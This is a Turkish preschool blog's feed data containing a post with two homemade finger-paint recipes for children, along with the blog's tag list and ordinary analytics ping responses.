eğitimi"},{"term":"çocuk filmleri"},{"term":"çocuk psikolojisi"},{"term":"çocuklar için etkinlikler"},{"term":"çocuklar için masallar"},{"term":"çocuklar ve parmak oyunları"},{"term":"çocukların yemek sorunu"},{"term":"şiirler"},{"term":"23 nisan"},{"term":"23 nisan çocuk bayramı"},{"term":"animasyon"},{"term":"animasyon film önerileri"},{"term":"artık materyalden etkinlik"},{"term":"blog etkinliği"},{"term":"boya"},{"term":"cinsel istismar"},{"term":"cocuksarkileri"},{"term":"dikkat oyunları"},{"term":"doğum günü"},{"term":"doğum günü partisi"},{"term":"etkinlik"},{"term":"eğitici oyuncak"},{"term":"eğitici şarkılar"},{"term":"eğlence"},{"term":"fen bilgisi etkinlikleri"},{"term":"grup oyunları"},{"term":"hikayeler"},{"term":"hürriyet"},{"term":"kadın olmak"},{"term":"kadına şiddet"},{"term":"kar"},{"term":"kar ve çocuk"},{"term":"kardan adam etkinliği"},{"term":"kardan etkinlikler"},{"term":"kaşık kukla"},{"term":"kukla"},{"term":"kış şarkısı"},{"term":"maske"},{"term":"maske yapımı"},{"term":"müzik"},{"term":"müzikli oyun"},{"term":"okul öncesi deneyler"},{"term":"okul öncesi maske"},{"term":"oyun hamuru"},{"term":"oyun hamuru yapımı"},{"term":"su deneyi"},{"term":"tabak süsleme"},{"term":"tatil"},{"term":"yaz tatil"},{"term":"çocuk maskeleri"},{"term":"çocuk sağlığı"},{"term":"çocuk tatili"},{"term":"çocuk şiirleri"},{"term":"çocuklar için filmler"},{"term":"çocuklar için kapı süsleri"},{"term":"çocuklar için tatil"},{"term":"şiir"},{"term":"23 nisanı kutluyor"},{"term":"8 mart"},{"term":"Harika Uçuş Masalı"},{"term":"Kelebek"},{"term":"Salyangoz Ve Evi masalı"},{"term":"Yaz etkinliği"},{"term":"ahtapot etkinliği"},{"term":"aile"},{"term":"akıllı çoban masalı"},{"term":"allianz"},{"term":"allianz sigorta"},{"term":"altı ay kınası"},{"term":"amerikan servis"},{"term":"anaokulu boyama çalışmaları"},{"term":"anaokulu deneyleri"},{"term":"anaokulu yeni yıl"},{"term":"anne karnım acıktı"},{"term":"anne sütü"},{"term":"annelere öneriler"},{"term":"annem bana bir bebek aldı"},{"term":"aslan ile tavşan masalı"},{"term":"baba"},{"term":"baba olmak"},{"term":"baba ve kız"},{"term":"baba şiiri"},{"term":"babalar"},{"term":"babalık"},{"term":"babam"},{"term":"balon deneyi"},{"term":"baskı boyama"},{"term":"bay mikrop şarkısı"},{"term":"başlık yapımı"},{"term":"başlık çalışması"},{"term":"bebek kitabı"},{"term":"bebek okulu"},{"term":"bebek sevgisi"},{"term":"bebekler için doğum günü"},{"term":"beyin gelişimi"},{"term":"bez hikaye kitabı"},{"term":"bez hikayeler"},{"term":"bilinçli ebeveyn"},{"term":"bilmeceler"},{"term":"bir gün bir çocuk şarkısı"},{"term":"blog keşif"},{"term":"blog keşif etkinliği"},{"term":"blog çekişili"},{"term":"blogger"},{"term":"blogspot"},{"term":"boyama teknikleri"},{"term":"boyama çeşitleri"},{"term":"cevre kirliligi"},{"term":"deniz hayvanları"},{"term":"dil"},{"term":"dil gelişimi"},{"term":"diş sağlığı"},{"term":"doğum"},{"term":"doğus"},{"term":"doğus otomotiv"},{"term":"duyarlı çocuk"},{"term":"dünya emekçi kadınlar günü"},{"term":"dürüst oduncu masalı"},{"term":"el işi kağıdı etkinlikleri"},{"term":"el yapımı hikaye"},{"term":"elastik hamur"},{"term":"elma maskesi"},{"term":"evcil hayvan"},{"term":"eğlenceli amerikan servisleri"},{"term":"eğlenceli oyuncaklar"},{"term":"eğlenceli tiyatrolar"},{"term":"eşleştirme oyunu"},{"term":"fotoğraf çerçevesi"},{"term":"fış fış kayıkçı"},{"term":"gemi"},{"term":"geri donusum"},{"term":"gorsel kazanım"},{"term":"gökkuşağı"},{"term":"günü"},{"term":"güzel kapı süsleri"},{"term":"hamilelik"},{"term":"hamurdan etkinlikler"},{"term":"hayal gücü"},{"term":"hayvan sevgisi"},{"term":"hediye"},{"term":"hediye çekilişi"},{"term":"hijyen"},{"term":"hijyenik çamaşırlar"},{"term":"hikaye kartı"},{"term":"iyi yürekli eşek masalı"},{"term":"kadın cinayetler"},{"term":"kadınlar günü"},{"term":"kahvaltı tabağı"},{"term":"kar topu oyunu"},{"term":"kar yağıyor"},{"term":"kardan adam"},{"term":"kardan oyunlar"},{"term":"karlar ülkesi"},{"term":"katiller cezalansın"},{"term":"kağıt"},{"term":"kağıt katlama sanatı"},{"term":"kelebek düzyazısı"},{"term":"kelebek yazısı"},{"term":"kidzania"},{"term":"kidzania yaz okulu"},{"term":"kis sarkisi"},{"term":"kukla yapımı"},{"term":"kukla örnekleri"},{"term":"kurt baba oyunu"},{"term":"kuzucuk yapımı"},{"term":"kız bebekler"},{"term":"kız bebekler için kapı süsü"},{"term":"kış masalları"},{"term":"kış uykusu"},{"term":"makale"},{"term":"manisa soma"},{"term":"marakas yapımı"},{"term":"melek kapı süsü"},{"term":"meyve tabağı"},{"term":"meyve ve sebzeler"},{"term":"migros"},{"term":"migros 23 nisanı kutluyor"},{"term":"mutlu yıllar"},{"term":"mybilet"},{"term":"müzik aleti"},{"term":"müzik aleti yapımı"},{"term":"nuri"},{"term":"okul"},{"term":"okul oncesi etkinlik"},{"term":"okul öncesi tekerlemeler"},{"term":"origami"},{"term":"oyun hamuru şekilleri"},{"term":"oyuncak yapımı"},{"term":"oyunlar"},{"term":"pamuktan etkinlikler"},{"term":"parma"},{"term":"parmak boyası"},{"term":"parmak boyası tarifi"},{"term":"parmak boyası yapımı"},{"term":"parmak izi"},{"term":"parmak izi deneyi"},{"term":"parmakoyunu"},{"term":"parti"},{"term":"parça birleştirme"},{"term":"patlayan yanardağ"},{"term":"pepee"},{"term":"proje çalışması"},{"term":"psikoloji"},{"term":"pınar devam sütü"},{"term":"renk kavramı"},{"term":"renkler"},{"term":"rulodan etkinlikler"},{"term":"saat yapımı"},{"term":"sağlık"},{"term":"slime hamur yapımı"},{"term":"soma"},{"term":"soma faciası"},{"term":"soma maden kazası"},{"term":"soma projeleri"},{"term":"soma toplumsal dönüşüm projesi"},{"term":"sosyal gelişim"},{"term":"su döngüsü"},{"term":"su oyunları"},{"term":"tavşan tacı"},{"term":"taç yapımı"},{"term":"taşt etkinlikleri"},{"term":"taşıtlarla ilgili bilmece"},{"term":"tecavüz"},{"term":"tekerleme"},{"term":"tembel kız masalı"},{"term":"tiyatro"},{"term":"trafik"},{"term":"tırtıl yapımı"},{"term":"uyan türkiye"},{"term":"uğur böceği yapımı"},{"term":"vialand"},{"term":"vialand hotel ve eğlence"},{"term":"vialand tema park"},{"term":"yanardağ etkinliği"},{"term":"yaz tatili"},{"term":"yağmur deneyi"},{"term":"yeni doğan"},{"term":"yeni yıl"},{"term":"yeni yıl kutlaması"},{"term":"yumurta kutusu"},{"term":"çekiliş"},{"term":"çiçek tacı"},{"term":"çocuk bayramı"},{"term":"çocuk kuklası"},{"term":"çocuk kıyafetleri"},{"term":"çocuk okulu"},{"term":"çocuk olmak"},{"term":"çocuk tekerlemeleri"},{"term":"çocuk tiyatroları"},{"term":"çocuk ve dil gelişimi"},{"term":"çocuk ve okul"},{"term":"çocuk ve tiyatro"},{"term":"çocuk şenliği"},{"term":"çocuklar"},{"term":"çocuklar için bilmece"},{"term":"çocuklar için doğum günü"},{"term":"çocuklar için yemek altlığı"},{"term":"çocuklara öneriler"},{"term":"çocuklarda dil"},{"term":"çocuklarda geç konuşma"},{"term":"çocuklarda sorumluluk"},{"term":"çocuklarda özgüven"},{"term":"çomak kukla"},{"term":"örümcek şarkısı"},{"term":"öz bakım"},{"term":"özgecan aslan"},{"term":"öğretmen sevgisi"},{"term":"öğretmen şiirleri"},{"term":"Şehir Faresi İle Tarla Faresi Masalı"},{"term":"şekil kavramı"}],"title":{"type":"text","$t":"Çocukokulöncesi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cocukokuloncesi.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3325435523139377901\/posts\/default\/-\/parmak+boyas%C4%B1+yap%C4%B1m%C4%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/cocukokuloncesi.blogspot.com\/search\/label\/parmak%20boyas%C4%B1%20yap%C4%B1m%C4%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Çocuk Okul Öncesi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237331237126888144"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3325435523139377901.post-5221033627791075877"},"published":{"$t":"2016-04-02T01:46:00.000+03:00"},"updated":{"$t":"2016-04-02T01:46:00.579+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anaokulu etkinlik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"boya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parmak boyası"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parmak boyası tarifi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parmak boyası yapımı"}],"title":{"type":"text","$t":"Evde Kolay Parmak Boyası Yapımı"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjN_TEb-2jCb9I1oip_7scT68jH8E4qJsOvpyAy9TUx7dKNa_2kclRmSX34nufUiXGJQWztbkqRj0epfz82xJ748wQDw-rZ17T1Pfj8lWHDYEpuG8D60ntPV83rPbSjJIytc6n-aszSR0\/s1600\/parmak-boyasi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"305\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjN_TEb-2jCb9I1oip_7scT68jH8E4qJsOvpyAy9TUx7dKNa_2kclRmSX34nufUiXGJQWztbkqRj0epfz82xJ748wQDw-rZ17T1Pfj8lWHDYEpuG8D60ntPV83rPbSjJIytc6n-aszSR0\/s640\/parmak-boyasi.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPişirilerek hazırlanan tarif\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Malzemeler:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1\/2 su bardağı mısır nişastası\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1\/2 tatlı kaşığı tuz\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3 çorba kaşığı toz şeker\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2 bardak soğuk su\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGıda boyası\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHazırlanışı: \u003C\/b\u003EGıda boyası hariç tüm malzemeleri kısık ateşte çırpıcı ile karıştırın. Koyulaşana kadar 15-20 dakika karıştırdıktan sonra ateşten alıp soğumaya bırakın. Kaç renk hazırlayacaksanız, eşit olarak kaselere paylaştırın. Bir miktar gıda boyası ekledikten sonra kaşık yardımıyla iyice karıştırın. Boyamak için kalın bir kağıt tercih edin. Boyama bittikten sonra resminizi kurumaya bırakın. Çocuğunuzun kolayca temizlenen banyo fayanslarına da resim yapmasına izin verebilirsiniz.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRe9LK_6_OXA91oZUi8oRzAm9-V7npBM7ODXp2VgYCBRRSmF7eDDXti69Umso7EsOc_P38mrTcTjN9OqAPah9QVym9hvgtl7WSMPOEOqb6C6jDaLOCFt8m0O92uSefyRr4AfA-dyRFiVtu\/s1600\/xbaner6.jpg.pagespeed.ic.fi3juDcPqM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRe9LK_6_OXA91oZUi8oRzAm9-V7npBM7ODXp2VgYCBRRSmF7eDDXti69Umso7EsOc_P38mrTcTjN9OqAPah9QVym9hvgtl7WSMPOEOqb6C6jDaLOCFt8m0O92uSefyRr4AfA-dyRFiVtu\/s400\/xbaner6.jpg.pagespeed.ic.fi3juDcPqM.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPişirilmeden hazırlanan tarif\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMalzemeler:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1 su bardağı glutensiz un\u003Cbr \/\u003E\n1 su bardağı tuz\u003Cbr \/\u003E\n1 su bardağı soğuk su\u003Cbr \/\u003E\nGıda boyası\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHazırlanışı: \u003C\/b\u003EGıda boyası hariç tüm malzemeleri bir kapta karıştırıp kaç renk hazırlamak istiyorsanız eşit olarak kaselere ayırın. Bir miktar gıda boyası ekledikten sonra kaşık yardımıyla iyice karıştırın. Kalan boyayı kapaklı plastik kutularda saklayabilirsiniz. Not: Gıda boyasını aktarlarda ya da pasta malzemeleri satan dükkanlardan temin edebilirsiniz.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EÖRNEK ÇALIŞMALAR;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWLyyY3YAcUSunmHExQh9ZcBeXMcdcE_amsg8Y-4ZkEO-6SNLemPCEXSJO7KCyek-0vUOsk3nvdZQpsvcRtVKos0X7AfBf8j0L_rGs3EsTY-LTqpJUTm29CjAyTIFq5j5SwfON9rxN14S\/s1600\/f62f634ea7bb9ebdd7a757d4092dc385.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWLyyY3YAcUSunmHExQh9ZcBeXMcdcE_amsg8Y-4ZkEO-6SNLemPCEXSJO7KCyek-0vUOsk3nvdZQpsvcRtVKos0X7AfBf8j0L_rGs3EsTY-LTqpJUTm29CjAyTIFq5j5SwfON9rxN14S\/s320\/f62f634ea7bb9ebdd7a757d4092dc385.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3ATXwUFSwiu_wkTQXkDIW1ZSIk5X9ZXRlqzz1Kzammt9ZFHl22LTGJWLMug-6Tl3UvnB8Z8cMb2sj59q4NbjDwXQrOV4VfiIESSN_XF3YcBZVhwKgcyPRVtDdrWDM4FMeST3cUJJXBmh\/s1600\/images+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3ATXwUFSwiu_wkTQXkDIW1ZSIk5X9ZXRlqzz1Kzammt9ZFHl22LTGJWLMug-6Tl3UvnB8Z8cMb2sj59q4NbjDwXQrOV4VfiIESSN_XF3YcBZVhwKgcyPRVtDdrWDM4FMeST3cUJJXBmh\/s1600\/images+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamA0FS6N_kQBOpLwAkUQ30_vxl8SNMhSR8fxN03v8bFF4XUrKZ5QH6pO5zukmqMm7A1T2GJzeCuZC7QO3QOE4ZmiOnlXgwGi4KnTPT-dVy3GDZoJHY2LxSBrJyxjEIx1q_pm7FFTDIz2S\/s1600\/images+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamA0FS6N_kQBOpLwAkUQ30_vxl8SNMhSR8fxN03v8bFF4XUrKZ5QH6pO5zukmqMm7A1T2GJzeCuZC7QO3QOE4ZmiOnlXgwGi4KnTPT-dVy3GDZoJHY2LxSBrJyxjEIx1q_pm7FFTDIz2S\/s1600\/images+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUkVNhWGLsarn33Pixshb_0A4EqM7rHtcnYLC3JjBfWY-L9Koj20xNjrdAQ5J5ZWhM01HY1l-CgF7Wdi1VqYFatUUHHo1t19bGY3nh9SA21t5O1HfPEGXKpRByU1Bet9jE5p_Rg5seNvV\/s1600\/parmak_baskisi_ornekleri_2016-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUkVNhWGLsarn33Pixshb_0A4EqM7rHtcnYLC3JjBfWY-L9Koj20xNjrdAQ5J5ZWhM01HY1l-CgF7Wdi1VqYFatUUHHo1t19bGY3nh9SA21t5O1HfPEGXKpRByU1Bet9jE5p_Rg5seNvV\/s320\/parmak_baskisi_ornekleri_2016-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZgqGxGCVdWWQ4YW7oIcD4W7lAkIWSXeKUWBORrgUF6ebORIrsQJEREFSkfNWHpj3pXIZYLWh1v6OtSj_rbFJHJ8HvupxhH1W-8KErwe3MHWk07MeH7zoAJJKoEf7DtS8gtZV7Ft0_8G9\/s1600\/parmakizi9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkZgqGxGCVdWWQ4YW7oIcD4W7lAkIWSXeKUWBORrgUF6ebORIrsQJEREFSkfNWHpj3pXIZYLWh1v6OtSj_rbFJHJ8HvupxhH1W-8KErwe3MHWk07MeH7zoAJJKoEf7DtS8gtZV7Ft0_8G9\/s320\/parmakizi9.jpg\" width=\"281\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEFeyHMb4iI9eNKW_PWGV0T8qDF_BWpjrCSghOwZSxsaInnILCCDQXB62VJx_IBRD8ZWpxk9YLjmJEO9xkl1TPo9HelZ-6Ivj92UwufxF3unyRONG-0lGZftzgZKMonFQVnrrwiRdwW0N\/s1600\/sulubaya-calismasi-agac-yapimi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEFeyHMb4iI9eNKW_PWGV0T8qDF_BWpjrCSghOwZSxsaInnILCCDQXB62VJx_IBRD8ZWpxk9YLjmJEO9xkl1TPo9HelZ-6Ivj92UwufxF3unyRONG-0lGZftzgZKMonFQVnrrwiRdwW0N\/s320\/sulubaya-calismasi-agac-yapimi.jpg\" width=\"239\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPlI1_-M1upWtcl7u6Yyfg-TUkb4I65KTsaJrnp1M9ZPC0ejTI2b4S38nlWILNxBr_YGJq4gQkXS5_NcXDSYa3DS2DgWknBcYKTQWM6ToJhPG6vdSQvdiOjCo1yHS8C8lrbp8XmR58iK5\/s1600\/parmak-izinden-sekiller-550x291.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPlI1_-M1upWtcl7u6Yyfg-TUkb4I65KTsaJrnp1M9ZPC0ejTI2b4S38nlWILNxBr_YGJq4gQkXS5_NcXDSYa3DS2DgWknBcYKTQWM6ToJhPG6vdSQvdiOjCo1yHS8C8lrbp8XmR58iK5\/s320\/parmak-izinden-sekiller-550x291.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbuKlXBdaLRmoSb50ZtSJs4xhA5-_fpoyEwKsiGlmT94iyBwrg-btBTHWj-jd3D9Kgvf6EZ_6Y3oMS6gHM2q6-oLhqpCMWTCJfCohSB7EggSuTCBNUk-O3Z8M3zRo96ASR12XlGUjNsCng\/s1600\/parmak-boyasinla-yapilan-civciler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbuKlXBdaLRmoSb50ZtSJs4xhA5-_fpoyEwKsiGlmT94iyBwrg-btBTHWj-jd3D9Kgvf6EZ_6Y3oMS6gHM2q6-oLhqpCMWTCJfCohSB7EggSuTCBNUk-O3Z8M3zRo96ASR12XlGUjNsCng\/s320\/parmak-boyasinla-yapilan-civciler.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cocukokuloncesi.blogspot.com\/feeds\/5221033627791075877\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/cocukokuloncesi.blogspot.com\/2016\/04\/evde-kolay-parmak-boyas-yapm.html#comment-form","title":"6 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3325435523139377901\/posts\/default\/5221033627791075877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3325435523139377901\/posts\/default\/5221033627791075877"},{"rel":"alternate","type":"text/html","href":"https:\/\/cocukokuloncesi.blogspot.com\/2016\/04\/evde-kolay-parmak-boyas-yapm.html","title":"Evde Kolay Parmak Boyası Yapımı"}],"author":[{"name":{"$t":"Çocuk Okul Öncesi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237331237126888144"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOjN_TEb-2jCb9I1oip_7scT68jH8E4qJsOvpyAy9TUx7dKNa_2kclRmSX34nufUiXGJQWztbkqRj0epfz82xJ748wQDw-rZ17T1Pfj8lWHDYEpuG8D60ntPV83rPbSjJIytc6n-aszSR0\/s72-c\/parmak-boyasi.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=6nr1o3df6eot&t=Evde%20Kolay%20Parmak%20Boyas%C4%B1%20Yap%C4%B1m%C4%B1%20-%20%C3%87ocukokul%C3%B6ncesi&c=t&x=https%3A%2F%2Fcocukokuloncesi.blogspot.com%2F2016%2F04%2Fevde-kolay-parmak-boyas-yapm.html&y=&a=0&d=3.743&v=27&r=2094
body_size: -111
content:
WAU_r_t('1','6nr1o3df6eot',0);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2015945344&t=pageview&_s=1&dl=https%3A%2F%2Fcocukokuloncesi.blogspot.com%2F2016%2F04%2Fevde-kolay-parmak-boyas-yapm.html&ul=en-us%40posix&dt=Evde%20Kolay%20Parmak%20Boyas%C4%B1%20Yap%C4%B1m%C4%B1%20-%20%C3%87ocukokul%C3%B6ncesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=640572892&gjid=74120885&cid=61753320.1768709152&tid=UA-62238425-1&_gid=1004864253.1768709152&_r=1&_slc=1&z=1664035528
body_size: -454
content:
2,cG-XDKQ95B9PC